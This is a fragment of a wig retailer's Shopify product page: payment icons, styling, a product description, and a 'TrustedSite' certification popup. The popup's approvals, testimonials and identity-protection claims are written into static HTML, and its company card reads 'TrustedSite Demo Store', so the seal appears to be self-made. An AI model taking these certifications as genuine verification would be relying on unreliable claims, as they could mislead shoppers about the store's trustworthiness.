3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6911459524691,"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","handle":"baisi-highlight-honey-blonde-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 